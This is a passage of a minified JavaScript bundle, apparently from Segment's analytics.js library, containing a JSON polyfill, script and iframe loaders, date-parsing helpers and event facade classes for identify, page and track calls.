u(-0xc782b5b800cec);try{b=-109252==b.getUTCFullYear()&&0===b.getUTCMonth()&&1===b.getUTCDate()&&10==b.getUTCHours()&&37==b.getUTCMinutes()&&6==b.getUTCSeconds()&&708==b.getUTCMilliseconds()}catch(L){}if(!n("json")){var w=n("bug-string-char-index");if(!b)var _=d.floor,k=[0,31,59,90,120,151,181,212,243,273,304,334],j=function(e,t){return k[t]+365*(e-1970)+_((e-1969+(t=+(t>1)))/4)-_((e-1901+t)/100)+_((e-1601+t)/400)};(h=g.hasOwnProperty)||(h=function(e){var t,n={};if((n.__proto__=null,n.__proto__={"toString":1},n).toString!=v)h=function(e){var t=this.__proto__,n=e in(this.__proto__=null,this);this.__proto__=t;return n};else{t=n.constructor;h=function(e){var n=(this.constructor||t).prototype;return e in this&&!(e in n&&this[e]===n[e])}}n=null;return h.call(this,e)});m=function(e,t){var n,o,r,i=0;(n=function(){this.valueOf=0}).prototype.valueOf=0;o=new n;for(r in o)h.call(o,r)&&i++;n=o=null;if(i)m=2==i?function(e,t){var n,o={},r="[object Function]"==v.call(e);for(n in e)r&&"prototype"==n||h.call(o,n)||!(o[n]=1)||!h.call(e,n)||t(n)}:function(e,t){var n,o,r="[object Function]"==v.call(e);for(n in e)r&&"prototype"==n||!h.call(e,n)||(o="constructor"===n)||t(n);(o||h.call(e,n="constructor"))&&t(n)};else{o=["valueOf","toString","toLocaleString","propertyIsEnumerable","isPrototypeOf","hasOwnProperty","constructor"];m=function(e,t){var n,r,i="[object Function]"==v.call(e),s=!i&&"function"!=typeof e.constructor&&a[typeof e.hasOwnProperty]&&e.hasOwnProperty||h;for(n in e)i&&"prototype"==n||!s.call(e,n)||t(n);for(r=o.length;n=o[--r];s.call(e,n)&&t(n));}}return m(e,t)};if(!n("json-stringify")){var x={92:"\\\\",34:'\\"',8:"\\b",12:"\\f",10:"\\n",13:"\\r",9:"\\t"},E=function(e,t){return("000000"+(t||0)).slice(-e)},C=function(e){for(var t='"',n=0,o=e.length,r=!w||o>10,i=r&&(w?e.split(""):e);n<o;n++){var a=e.charCodeAt(n);switch(a){case 8:case 9:case 10:case 12:case 13:case 34:case 92:t+=x[a];break;default:if(a<32){t+="\\u00"+E(2,a.toString(16));break}t+=r?i[n]:e.charAt(n)}}return t+'"'},I=function(e,t,n,o,r,i,a){var s,c,u,p,d,f,g,b,w,k,x,A,S,T,N,O;try{s=t[e]}catch(L){}if("object"==typeof s&&s){c=v.call(s);if("[object Date]"!=c||h.call(s,"toJSON"))"function"==typeof s.toJSON&&("[object Number]"!=c&&"[object String]"!=c&&"[object Array]"!=c||h.call(s,"toJSON"))&&(s=s.toJSON(e));else if(s>-1/0&&s<1/0){if(j){d=_(s/864e5);for(u=_(d/365.2425)+1970-1;j(u+1,0)<=d;u++);for(p=_((d-j(u,0))/30.42);j(u,p+1)<=d;p++);d=1+d-j(u,p);f=(s%864e5+864e5)%864e5;g=_(f/36e5)%24;b=_(f/6e4)%60;w=_(f/1e3)%60;k=f%1e3}else{u=s.getUTCFullYear();p=s.getUTCMonth();d=s.getUTCDate();g=s.getUTCHours();b=s.getUTCMinutes();w=s.getUTCSeconds();k=s.getUTCMilliseconds()}s=(u<=0||u>=1e4?(u<0?"-":"+")+E(6,u<0?-u:u):E(4,u))+"-"+E(2,p+1)+"-"+E(2,d)+"T"+E(2,g)+":"+E(2,b)+":"+E(2,w)+"."+E(3,k)+"Z"}else s=null}n&&(s=n.call(t,e,s));if(null===s)return"null";c=v.call(s);if("[object Boolean]"==c)return""+s;if("[object Number]"==c)return s>-1/0&&s<1/0?""+s:"null";if("[object String]"==c)return C(""+s);if("object"==typeof s){for(T=a.length;T--;)if(a[T]===s)throw l();a.push(s);x=[];N=i;i+=r;if("[object Array]"==c){for(S=0,T=s.length;S<T;S++){A=I(S,s,n,o,r,i,a);x.push(A===y?"null":A)}O=x.length?r?"[\n"+i+x.join(",\n"+i)+"\n"+N+"]":"["+x.join(",")+"]":"[]"}else{m(o||s,function(e){var t=I(e,s,n,o,r,i,a);t!==y&&x.push(C(e)+":"+(r?" ":"")+t)});O=x.length?r?"{\n"+i+x.join(",\n"+i)+"\n"+N+"}":"{"+x.join(",")+"}":"{}"}a.pop();return O}};t.stringify=function(e,t,n){var o,r,i,s;if(a[typeof t]&&t)if("[object Function]"==(s=v.call(t)))r=t;else if("[object Array]"==s){i={};for(var c,u=0,p=t.length;u<p;c=t[u++],(s=v.call(c),"[object String]"==s||"[object Number]"==s)&&(i[c]=1));}if(n)if("[object Number]"==(s=v.call(n))){if((n-=n%1)>0)for(o="",n>10&&(n=10);o.length<n;o+=" ");}else"[object String]"==s&&(o=n.length<=10?n:n.slice(0,10));return I("",(c={},c[""]=e,c),r,i,o,"",[])}}if(!n("json-parse")){var A,S,T=i.fromCharCode,N={92:"\\",34:'"',47:"/",98:"\b",116:"\t",110:"\n",102:"\f",114:"\r"},O=function(){A=S=null;throw p()},z=function(){for(var e,t,n,o,r,i=S,a=i.length;A<a;){r=i.charCodeAt(A);switch(r){case 9:case 10:case 13:case 32:A++;break;case 123:case 125:case 91:case 93:case 58:case 44:e=w?i.charAt(A):i[A];A++;return e;case 34:for(e="@",A++;A<a;){r=i.charCodeAt(A);if(r<32)O();else if(92==r){r=i.charCodeAt(++A);switch(r){case 92:case 34:case 47:case 98:case 116:case 110:case 102:case 114:e+=N[r];A++;break;case 117:t=++A;for(n=A+4;A<n;A++){r=i.charCodeAt(A);r>=48&&r<=57||r>=97&&r<=102||r>=65&&r<=70||O()}e+=T("0x"+i.slice(t,A));break;default:O()}}else{if(34==r)break;r=i.charCodeAt(A);t=A;for(;r>=32&&92!=r&&34!=r;)r=i.charCodeAt(++A);e+=i.slice(t,A)}}if(34==i.charCodeAt(A)){A++;return e}O();default:t=A;if(45==r){o=!0;r=i.charCodeAt(++A)}if(r>=48&&r<=57){48==r&&(r=i.charCodeAt(A+1),r>=48&&r<=57)&&O();o=!1;for(;A<a&&(r=i.charCodeAt(A),r>=48&&r<=57);A++);if(46==i.charCodeAt(A)){n=++A;for(;n<a&&(r=i.charCodeAt(n),r>=48&&r<=57);n++);n==A&&O();A=n}r=i.charCodeAt(A);if(101==r||69==r){r=i.charCodeAt(++A);43!=r&&45!=r||A++;for(n=A;n<a&&(r=i.charCodeAt(n),r>=48&&r<=57);n++);n==A&&O();A=n}return+i.slice(t,A)}o&&O();if("true"==i.slice(A,A+4)){A+=4;return!0}if("false"==i.slice(A,A+5)){A+=5;return!1}if("null"==i.slice(A,A+4)){A+=4;return null}O()}}return"$"},P=function(e){var t,n;"$"==e&&O();if("string"==typeof e){if("@"==(w?e.charAt(0):e[0]))return e.slice(1);if("["==e){t=[];for(;;n||(n=!0)){e=z();if("]"==e)break;if(n)if(","==e){e=z();"]"==e&&O()}else O();","==e&&O();t.push(P(e))}return t}if("{"==e){t={};for(;;n||(n=!0)){e=z();if("}"==e)break;if(n)if(","==e){e=z();"}"==e&&O()}else O();","!=e&&"string"==typeof e&&"@"==(w?e.charAt(0):e[0])&&":"==z()||O();t[e.slice(1)]=P(z())}return t}O()}return e},M=function(e,t,n){var o=q(e,t,n);o===y?delete e[t]:e[t]=o},q=function(e,t,n){var o,r=e[t];if("object"==typeof r&&r)if("[object Array]"==v.call(r))for(o=r.length;o--;)M(r,o,n);else m(r,function(e){M(r,e,n)});return n.call(e,t,r)};t.parse=function(e,t){var n,o;A=0;S=""+e;n=P(z());"$"!=z()&&O();A=S=null;return t&&"[object Function]"==v.call(t)?q((o={},o[""]=n,o),"",t):n}}}t.runInContext=r;return t}var i="function"==typeof e&&e.amd,a={"function":!0,"object":!0},s=a[typeof o]&&o&&!o.nodeType&&o,c=a[typeof window]&&window||this,u=s&&a[typeof n]&&n&&!n.nodeType&&"object"==typeof t&&t;!u||u.global!==u&&u.window!==u&&u.self!==u||(c=u);if(s&&!i)r(c,s);else{var p=c.JSON,l=c.JSON3,d=!1,f=r(c,c.JSON3={"noConflict":function(){if(!d){d=!0;c.JSON=p;c.JSON3=l;p=l=null}return f}});c.JSON={"parse":f.parse,"stringify":f.stringify}}i&&e(function(){return f})}).call(this)}).call(this,"undefined"!=typeof window&&window.document&&window.document.implementation?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{})},{}],81:[function(e,t,n){function o(){}function r(e,t,n){function r(){c.parentNode&&c.parentNode.removeChild(c);window[l]=o;u&&clearTimeout(u)}function s(){window[l]&&r()}if("function"==typeof t){n=t;t={}}t||(t={});var c,u,p=t.prefix||"__jp",l=t.name||p+a++,d=t.param||"callback",f=null!=t.timeout?t.timeout:6e4,h=encodeURIComponent,m=document.getElementsByTagName("script")[0]||document.head;f&&(u=setTimeout(function(){r();n&&n(new Error("Timeout"))},f));window[l]=function(e){i("jsonp got",e);r();n&&n(null,e)};e+=(~e.indexOf("?")?"&":"?")+d+"="+h(l);e=e.replace("?&","?");i('jsonp req "%s"',e);c=document.createElement("script");c.src=e;m.parentNode.insertBefore(c,m);return s}var i=e("debug")("jsonp");t.exports=r;var a=0},{"debug":82}],82:[function(e,t,n){arguments[4][35][0].apply(n,arguments)},{"./debug":83,"_process":93,"dup":35}],83:[function(e,t,n){arguments[4][36][0].apply(n,arguments)},{"dup":36,"ms":85}],84:[function(e,t,n){var o=e("is"),r=e("script-onload"),i=e("next-tick");t.exports=function(e,t){if(!e)throw new Error("Cant load nothing...");o.string(e)&&(e={src:e});var n="https:"===document.location.protocol||"chrome-extension:"===document.location.protocol;e.src&&0===e.src.indexOf("//")&&(e.src=n?"https:"+e.src:"http:"+e.src);n&&e.https?e.src=e.https:!n&&e.http&&(e.src=e.http);var a=document.createElement("iframe");a.src=e.src;a.width=e.width||1;a.height=e.height||1;a.style.display="none";o.fn(t)&&r(a,t);i(function(){var e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(a,e)});return a}},{"is":79,"next-tick":90,"script-onload":95}],85:[function(e,t,n){function o(e){e=String(e);if(!(e.length>100)){var t=/^((?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|years?|yrs?|y)?$/i.exec(e);if(t){var n=parseFloat(t[1]);switch((t[2]||"ms").toLowerCase()){case"years":case"year":case"yrs":case"yr":case"y":return n*l;case"days":case"day":case"d":return n*p;case"hours":case"hour":case"hrs":case"hr":case"h":return n*u;case"minutes":case"minute":case"mins":case"min":case"m":return n*c;case"seconds":case"second":case"secs":case"sec":case"s":return n*s;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return n;default:return undefined}}}}function r(e){return e>=p?Math.round(e/p)+"d":e>=u?Math.round(e/u)+"h":e>=c?Math.round(e/c)+"m":e>=s?Math.round(e/s)+"s":e+"ms"}function i(e){return a(e,p,"day")||a(e,u,"hour")||a(e,c,"minute")||a(e,s,"second")||e+" ms"}function a(e,t,n){if(!(e<t))return e<1.5*t?Math.floor(e/t)+" "+n:Math.ceil(e/t)+" "+n+"s"}var s=1e3,c=60*s,u=60*c,p=24*u,l=365.25*p;t.exports=function(e,t){t=t||{};var n=typeof e;if("string"===n&&e.length>0)return o(e);if("number"===n&&!1===isNaN(e))return t["long"]?i(e):r(e);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(e))}},{}],86:[function(e,t,n){"use strict";function o(e){return e<315576e5?1e3*e:e}var r=e("is"),i=e("@segment/isodate"),a=e("./milliseconds"),s=e("./seconds");t.exports=function(e){return r.date(e)?e:r.number(e)?new Date(o(e)):i.is(e)?i.parse(e):a.is(e)?a.parse(e):s.is(e)?s.parse(e):new Date(e)}},{"./milliseconds":87,"./seconds":88,"@segment/isodate":89,"is":79}],87:[function(e,t,n){"use strict";var o=/\d{13}/;n.is=function(e){return o.test(e)};n.parse=function(e){e=parseInt(e,10);return new Date(e)}},{}],88:[function(e,t,n){"use strict";var o=/\d{10}/;n.is=function(e){return o.test(e)};n.parse=function(e){var t=1e3*parseInt(e,10);return new Date(t)}},{}],89:[function(e,t,n){"use strict";var o=/^(\d{4})(?:-?(\d{2})(?:-?(\d{2}))?)?(?:([ T])(\d{2}):?(\d{2})(?::?(\d{2})(?:[,\.](\d{1,}))?)?(?:(Z)|([+\-])(\d{2})(?::?(\d{2}))?)?)?$/;n.parse=function(e){var t=[1,5,6,7,11,12],n=o.exec(e),r=0;if(!n)return new Date(e);for(var i,a=0;i=t[a];a++)n[i]=parseInt(n[i],10)||0;n[2]=parseInt(n[2],10)||1;n[3]=parseInt(n[3],10)||1;n[2]--;n[8]=n[8]?(n[8]+"00").substring(0,3):0;if(" "===n[4])r=(new Date).getTimezoneOffset();else if("Z"!==n[9]&&n[10]){r=60*n[11]+n[12];"+"===n[10]&&(r=0-r)}var s=Date.UTC(n[1],n[2],n[3],n[5],n[6]+r,n[7],n[8]);return new Date(s)};n.is=function(e,t){return(!t||!1!==/^\d{4}-\d{2}-\d{2}/.test(e))&&o.test(e)}},{}],90:[function(e,t,n){(function(e,n){"use strict";var o,r;o=function(e){if("function"!=typeof e)throw new TypeError(e+" is not a function");return e};r=function(e){var t,n=document.createTextNode(""),r=0;new e(function(){var e;if(t){e=t;t=null;"function"!=typeof e?e.forEach(function(e){e()}):e()}}).observe(n,{characterData:!0});return function(e){o(e);if(t)"function"==typeof t?t=[t,e]:t.push(e);else{t=e;n.data=r=++r%2}}};t.exports=function(){if(void 0!==e&&e&&"function"==typeof e.nextTick)return e.nextTick;if("object"==typeof document&&document){if("function"==typeof MutationObserver)return r(MutationObserver);if("function"==typeof WebKitMutationObserver)return r(WebKitMutationObserver)}return"function"==typeof n?function(e){n(o(e))}:"function"==typeof setTimeout?function(e){setTimeout(o(e),0)}:null}()}).call(this,e("_process"),e("timers").setImmediate)},{"_process":93,"timers":109}],91:[function(e,t,n){function o(e){return function(t,n,o,r){normalize=r&&c(r.normalizer)?r.normalizer:s;n=normalize(n);for(var i,a=!1;!a;)!function(){for(i in t){var e=normalize(i);if(0===n.indexOf(e)){var o=n.substr(e.length);if("."===o.charAt(0)||0===o.length){n=o.substr(1);var r=t[i];if(null==r){a=!0;return}if(!n.length){a=!0;return}t=r;return}}}i=undefined;a=!0}();if(i)return null==t?t:e(t,i,o)}}function r(e,t){if(e.hasOwnProperty(t))return e[t]}function i(e,t){e.hasOwnProperty(t)&&delete e[t];return e}function a(e,t,n){e.hasOwnProperty(t)&&(e[t]=n);return e}function s(e){return e.replace(/[^a-zA-Z0-9\.]+/g,"").toLowerCase()}function c(e){return"function"==typeof e}t.exports=o(r);t.exports.find=t.exports;t.exports.replace=function(e,t,n,r){o(a).call(this,e,t,n,r);return e};t.exports.del=function(e,t,n){o(i).call(this,e,t,null,n);return e}},{}],92:[function(e,t,n){var o=Object.prototype.hasOwnProperty;n.keys=Object.keys||function(e){var t=[];for(var n in e)o.call(e,n)&&t.push(n);return t};n.values=function(e){var t=[];for(var n in e)o.call(e,n)&&t.push(e[n]);return t};n.merge=function(e,t){for(var n in t)o.call(t,n)&&(e[n]=t[n]);return e};n.length=function(e){return n.keys(e).length};n.isEmpty=function(e){return 0==n.length(e)}},{}],93:[function(e,t,n){function o(){if(d&&p){d=!1;p.length?l=p.concat(l):f=-1;l.length&&r()}}function r(){if(!d){var e=s(o);d=!0;for(var t=l.length;t;){p=l;l=[];for(;++f<t;)p&&p[f].run();f=-1;t=l.length}p=null;d=!1;c(e)}}function i(e,t){this.fun=e;this.array=t}function a(){}var s,c,u=t.exports={};!function(){try{s=setTimeout}catch(e){s=function(){throw new Error("setTimeout is not defined")}}try{c=clearTimeout}catch(e){c=function(){throw new Error("clearTimeout is not defined")}}}();var p,l=[],d=!1,f=-1;u.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];l.push(new i(e,t));1!==l.length||d||s(r,0)};i.prototype.run=function(){this.fun.apply(null,this.array)};u.title="browser";u.browser=!0;u.env={};u.argv=[];u.version="";u.versions={};u.on=a;u.addListener=a;u.once=a;u.off=a;u.removeListener=a;u.removeAllListeners=a;u.emit=a;u.binding=function(e){throw new Error("process.binding is not supported")};u.cwd=function(){return"/"};u.chdir=function(e){throw new Error("process.chdir is not supported")};u.umask=function(){return 0}},{}],94:[function(e,t,n){function o(e,t){t=t||r;return"array"==i(e)?o.array(e,t):o.object(e,t)}function r(e){return null==e}var i=e("type-component");t.exports=o;o.array=function(e,t){for(var n=[],o=0;o<e.length;++o)t(e[o],o)||(n[n.length]=e[o]);return n};o.object=function(e,t){var n={};for(var o in e)e.hasOwnProperty(o)&&!t(e[o],o)&&(n[o]=e[o]);return n};o.types=o.type=function(e,t){Array.isArray(t)||(t=[t]);return o(e,function(e){return-1!=t.indexOf(i(e))})}},{"type-component":116}],95:[function(e,t,n){function o(e,t){e.addEventListener("load",function(e,n){t(null,n)},!1);e.addEventListener("error",function(n){var o=new Error('script error "'+e.src+'"');o.event=n;t(o)},!1)}function r(e,t){e.attachEvent("onreadystatechange",function(n){/complete|loaded/.test(e.readyState)&&t(null,n)});e.attachEvent("onerror",function(n){var o=new Error('failed to load the script "'+e.src+'"');o.event=n||window.event;t(o)})}t.exports=function(e,t){return e.addEventListener?o(e,t):r(e,t)}},{}],96:[function(e,t,n){"use strict";var o=e("obj-case");t.exports=function(e){function t(e,t){return function(){var n=this.traits(),r=this.properties?this.properties():{};return o(n,"address."+e)||o(n,e)||(t?o(n,"address."+t):null)||(t?o(n,t):null)||o(r,"address."+e)||o(r,e)||(t?o(r,"address."+t):null)||(t?o(r,t):null)}}e.zip=t("postalCode","zip");e.country=t("country");e.street=t("street");e.state=t("state");e.city=t("city");e.region=t("region")}},{"obj-case":91}],97:[function(e,t,n){"use strict";function o(e,t){i.call(this,e,t)}var r=e("./utils").inherit,i=e("./facade");r(o,i);o.prototype.action=function(){return"alias"};o.prototype.type=o.prototype.action;o.prototype.previousId=function(){return this.field("previousId")||this.field("from")};o.prototype.from=o.prototype.previousId;o.prototype.userId=function(){return this.field("userId")||this.field("to")};o.prototype.to=o.prototype.userId;t.exports=o},{"./facade":99,"./utils":107}],98:[function(e,t,n){"use strict";function o(e,t){i.call(this,e,t)}var r=e("./utils").inherit,i=e("./facade");r(o,i);o.prototype.type=function(){return"delete"};t.exports=o},{"./facade":99,"./utils":107}],99:[function(e,t,n){"use strict";function o(e,t){t=t||{};"clone"in t||(t.clone=!0);t.clone&&(e=a(e));"traverse"in t||(t.traverse=!0);e.timestamp="timestamp"in e?c(e.timestamp):new Date;t.traverse&&p(e);this.opts=t;this.obj=e}function r(e){return a(e)}var i=e("./address"),a=e("./utils").clone,s=e("./is-enabled"),c=e("new-date"),u=e("obj-case"),p=e("@segment/isodate-traverse"),l=e("./utils").type;o.prototype.proxy=function(e){var t=e.split(".");e=t.shift();var n=this[e]||this.field(e);if(!n)return n;"function"==typeof n&&(n=n.call(this)||{});if(0===t.length)return this.opts.clone?r(n):n;n=u(n,t.join("."));return this.opts.clone?r(n):n};o.prototype.field=function(e){var t=this.obj[e];return this.opts.clone?r(t):t};o.proxy=function(e){return function(){return this.proxy(e)}};o.field=function(e){return function(){return this.field(e)}};o.multi=function(e){return function(){var t=this.proxy(e+"s");if("array"===l(t))return t;var n=this.proxy(e);n&&(n=[this.opts.clone?a(n):n]);return n||[]}};o.one=function(e){return function(){var t=this.proxy(e);if(t)return t;var n=this.proxy(e+"s");return"array"===l(n)?n[0]:void 0}};o.prototype.json=function(){var e=this.opts.clone?a(this.obj):this.obj;this.type&&(e.type=this.type());return e};o.prototype.options=function(e){var t=this.obj.options||this.obj.context||{},n=this.opts.clone?a(t):t;if(!e)return n;if(this.enabled(e)){var o=this.integrations(),r=o[e]||u(o,e);"object"!=typeof r&&(r=u(this.options(),e));return"object"==typeof r?r:{}}};o.prototype.context=o.prototype.options;o.prototype.enabled=function(e){var t=this.proxy("options.providers.all");"boolean"!=typeof t&&(t=this.proxy("options.all"));"boolean"!=typeof t&&(t=this.proxy("integrations.all"));"boolean"!=typeof t&&(t=!0);var n=t&&s(e),o=this.integrations();o.providers&&o.providers.hasOwnProperty(e)&&(n=o.providers[e]);if(o.hasOwnProperty(e)){var r=o[e];n="boolean"!=typeof r||r}return!!n};o.prototype.integrations=function(){return this.obj.integrations||this.proxy("options.providers")||this.options()};o.prototype.active=function(){var e=this.proxy("options.active");null!==e&&e!==undefined||(e=!0);return e};o.prototype.anonymousId=function(){return this.field("anonymousId")||this.field("sessionId")};o.prototype.sessionId=o.prototype.anonymousId;o.prototype.groupId=o.proxy("options.groupId");o.prototype.traits=function(e){var t=this.proxy("options.traits")||{},n=this.userId();e=e||{};n&&(t.id=n);for(var o in e){var r=null==this[o]?this.proxy("options.traits."+o):this[o]();if(null!=r){t[e[o]]=r;delete t[o]}}return t};o.prototype.library=function(){var e=this.proxy("options.library");return e?"string"==typeof e?{name:e,version:null}:e:{name:"unknown",version:null}};o.prototype.device=function(){var e=this.proxy("context.device");"object"!==l(e)&&(e={});var t=this.library().name;if(e.type)return e;t.indexOf("ios")>-1&&(e.type="ios");t.indexOf("android")>-1&&(e.type="android");return e};o.prototype.userAgent=o.proxy("context.userAgent");o.prototype.timezone=o.proxy("context.timezone");o.prototype.timestamp=o.field("timestamp");o.prototype.channel=o.field("channel");o.prototype.ip=o.proxy("context.ip");o.prototype.userId=o.field("userId");i(o.prototype);t.exports=o},{"./address":96,"./is-enabled":103,"./utils":107,"@segment/isodate-traverse":48,"new-date":86,"obj-case":91}],100:[function(e,t,n){"use strict";function o(e,t){s.call(this,e,t)}var r=e("./utils").inherit,i=e("is-email"),a=e("new-date"),s=e("./facade");r(o,s);o.prototype.action=function(){return"group"};o.prototype.type=o.prototype.action;o.prototype.groupId=s.field("groupId");o.prototype.created=function(){var e=this.proxy("traits.createdAt")||this.proxy("traits.created")||this.proxy("properties.createdAt")||this.proxy("properties.created");if(e)return a(e)};o.prototype.email=function(){var e=this.proxy("traits.email");if(e)return e;var t=this.groupId();return i(t)?t:void 0};o.prototype.traits=function(e){var t=this.properties(),n=this.groupId();e=e||{};n&&(t.id=n);for(var o in e){var r=null==this[o]?this.proxy("traits."+o):this[o]();if(null!=r){t[e[o]]=r;delete t[o]}}return t};o.prototype.name=s.proxy("traits.name");o.prototype.industry=s.proxy("traits.industry");o.prototype.employees=s.proxy("traits.employees");o.prototype.properties=function(){return this.field("traits")||this.field("properties")||{}};t.exports=o},{"./facade":99,"./utils":107,"is-email":78,"new-date":86}],101:[function(e,t,n){"use strict";function o(e,t){r.call(this,e,t)}var r=e("./facade"),i=e("obj-case"),a=e("./utils").inherit,s=e("is-email"),c=e("new-date"),u=e("trim"),p=e("./utils").type;a(o,r);o.prototype.action=function(){return"identify"};o.prototype.type=o.prototype.action;o.prototype.traits=function(e){var t=this.field("traits")||{},n=this.userId();e=e||{};n&&(t.id=n);for(var o in e){var r=null==this[o]?this.proxy("traits."+o):this[o]();if(null!=r){t[e[o]]=r;o!==e[o]&&delete t[o]}}return t};o.prototype.email=function(){var e=this.proxy("traits.email");if(e)return e;var t=this.userId();return s(t)?t:void 0};o.prototype.created=function(){var e=this.proxy("traits.created")||this.proxy("traits.createdAt");if(e)return c(e)};o.prototype.companyCreated=function(){var e=this.proxy("traits.company.created")||this.proxy("traits.company.createdAt");if(e)return c(e)};o.prototype.companyName=function(){return this.proxy("traits.company.name")};o.prototype.name=function(){var e=this.proxy("traits.name");if("string"==typeof e)return u(e);var t=this.firstName(),n=this.lastName();return t&&n?u(t+" "+n):void 0};o.prototype.firstName=function(){var e=this.proxy("traits.firstName");if("string"==typeof e)return u(e);var t=this.proxy("traits.name");return"string"==typeof t?u(t).split(" ")[0]:void 0};o.prototype.lastName=function(){var e=this.proxy("traits.lastName");if("string"==typeof e)return u(e);var t=this.proxy("traits.name");if("string"==typeof t){var n=u(t).indexOf(" ");if(-1!==n)return u(t.substr(n+1))}};o.prototype.uid=function(){return this.userId()||this.username()||this.email()};o.prototype.description=function(){return this.proxy("traits.description")||this.proxy("traits.background")};o.prototype.age=function(){var e=this.birthday(),t=i(this.traits(),"age");if(null!=t)return t;if("date"===p(e)){return(new Date).getFullYear()-e.getFullYear()}};o.prototype.avatar=function(){var e=this.traits();return i(e,"avatar")||i(e,"photoUrl")||i(e,"avatarUrl")};o.prototype.position=function(){var e=this.traits();return i(e,"position")||i(e,"jobTitle")};o.prototype.username=r.proxy("traits.username");o.prototype.website=r.one("traits.website");o.prototype.websites=r.multi("traits.website");o.prototype.phone=r.one("traits.phone");o.prototype.phones=r.multi("traits.phone");o.prototype.address=r.proxy("traits.address");o.prototype.gender=r.proxy("traits.gender");o.prototype.birthday=r.proxy("traits.birthday");t.exports=o},{"./facade":99,"./utils":107,"is-email":78,"new-date":86,"obj-case":91,"trim":115}],102:[function(e,t,n){"use strict";var o=e("./facade");o.Alias=e("./alias");o.Group=e("./group");o.Identify=e("./identify");o.Track=e("./track");o.Page=e("./page");o.Screen=e("./screen");o.Delete=e("./delete");t.exports=o},{"./alias":97,"./delete":98,"./facade":99,"./group":100,"./identify":101,"./page":104,"./screen":105,"./track":106}],103:[function(e,t,n){"use strict";var o={Salesforce:!0};t.exports=function(e){return!o[e]}},{}],104:[function(e,t,n){"use strict";function o(e,t){i.call(this,e,t)}var r=e("./utils").inherit,i=e("./facade"),a=e("./track"),s=e("is-email");r(o,i);o.prototype.action=function(){return"page"};o.prototype.type=o.prototype.action;o.prototype.category=i.field("category");o.prototype.name=i.field("name");o.prototype.title=i.proxy("properties.title");o.prototype.path=i.proxy("properties.path");o.prototype.url=i.proxy("properties.url");o.prototype.referrer=function(){return this.proxy("context.referrer.url")||this.proxy("context.page.referrer")||this.proxy("properties.referrer")};o.prototype.properties=function(e){var t=this.field("properties")||{},n=this.category(),o=this.name();e=e||{};n&&(t.category=n);o&&(t.name=o);for(var r in e){var i=null==this[r]?this.proxy("properties."+r):this[r]();if(null!=i){t[e[r]]=i;r!==e[r]&&delete t[r]}}return t};o.prototype.email=function(){var e=this.proxy("context.traits.email")||this.proxy("properties.email");if(e)return e;var t=this.userId();return s(t)?t:void 0};o.prototype.fullName=function(){var e=this.category(),t=this.name();return t&&e?e+" "+t:t};o.prototype.event=function(e){return e?"Viewed "+e+" Page":"Loaded a Page"};o.prototype.track=function(e){var t=this.json();t.event=this.event(e);t.timestamp=this.timestamp();t.properties=this.properties();return new a(t,this.opts)};t.exports=o},{"./facade":99,"./track":106,"./utils":107,"is-email":78}],105:[function(e,t,n){"use strict";function o(e,t){i.call(this,e,t)}var r=e("./utils").inherit,i=e("./page"),a=e("./track");r(o,i);o.prototype.action=function(){return"screen"};o.prototype.type=o.prototype.action;o.prototype.event=function(e){return e?"Viewed "+e+" Screen":"Loaded a Screen"};o.prototype.track=function(e){var t=this.json();t.event=this.event(e);t.timestamp=this.timestamp();t.properties=this.properties();return new a(t,this.opts)};t.exports=o},{"./page":104,"./track":106,"./utils":107}],106:[function(e,t,n){"use strict";function o(e,t){s.call(this,e,t)}function r(e){if(e){if("number"==typeof e)return e;if("string"==typeof e){e=e.replace(/\$/g,"");e=parseFloat(e);return isNaN(e)?void 0:e}}}var i=e("./utils").inherit,a=e("./utils").type,s=e("./facade"),c=e("./identify"),u=e("is-email"),p=e("obj-case");i(o,s);o.prototype.action=function(){return"track"};o.prototype.type=o.prototype.action;o.prototype.event=s.field("event");o.prototype.value=s.proxy("properties.value");o.prototype.category=s.proxy("properties.category");o.prototype.id=s.proxy("properties.id");o.prototype.productId=function(){
return this.proxy("properties.product_id")||this.proxy("properties.productId")};o.prototype.promotionId=function(){return this.proxy("properties.promotion_id")||this.proxy("properties.promotionId")};o.prototype.cartId=function(){return this.proxy("properties.cart_id")||this.proxy("properties.cartId")};o.prototype.checkoutId=function(){return this.proxy("properties.checkout_id")||this.proxy("properties.checkoutId")};o.prototype.paymentId=function(){return this.proxy("properties.payment_id")||this.proxy("properties.paymentId")};o.prototype.couponId=function(){return this.proxy("properties.coupon_id")||this.proxy("properties.couponId")};o.prototype.wishlistId=function(){return this.proxy("properties.wishlist_id")||this.proxy("properties.wishlistId")};o.prototype.reviewId=function(){return this.proxy("properties.review_id")||this.proxy("properties.reviewId")};o.prototype.orderId=function(){return this.proxy("properties.id")||this.proxy("properties.order_id")||this.proxy("properties.orderId")};o.prototype.sku=s.proxy("properties.sku");o.prototype.tax=s.proxy("properties.tax");o.prototype.name=s.proxy("properties.name");o.prototype.price=s.proxy("properties.price");o.prototype.total=s.proxy("properties.total");o.prototype.repeat=s.proxy("properties.repeat");o.prototype.coupon=s.proxy("properties.coupon");o.prototype.shipping=s.proxy("properties.shipping");o.prototype.discount=s.proxy("properties.discount");o.prototype.shippingMethod=function(){return this.proxy("properties.shipping_method")||this.proxy("properties.shippingMethod")};o.prototype.paymentMethod=function(){return this.proxy("properties.payment_method")||this.proxy("properties.paymentMethod")};o.prototype.description=s.proxy("properties.description");o.prototype.plan=s.proxy("properties.plan");o.prototype.subtotal=function(){var e=p(this.properties(),"subtotal"),t=this.total()||this.revenue();if(e)return e;if(!t)return 0;if(this.total()){var n=this.tax();n&&(t-=n);n=this.shipping();n&&(t-=n);n=this.discount();n&&(t+=n)}return t};o.prototype.products=function(){var e=this.properties(),t=p(e,"products");return"array"===a(t)?t:[]};o.prototype.quantity=function(){return(this.obj.properties||{}).quantity||1};o.prototype.currency=function(){return(this.obj.properties||{}).currency||"USD"};o.prototype.referrer=function(){return this.proxy("context.referrer.url")||this.proxy("context.page.referrer")||this.proxy("properties.referrer")};o.prototype.query=s.proxy("options.query");o.prototype.properties=function(e){var t=this.field("properties")||{};e=e||{};for(var n in e){var o=null==this[n]?this.proxy("properties."+n):this[n]();if(null!=o){t[e[n]]=o;delete t[n]}}return t};o.prototype.username=function(){return 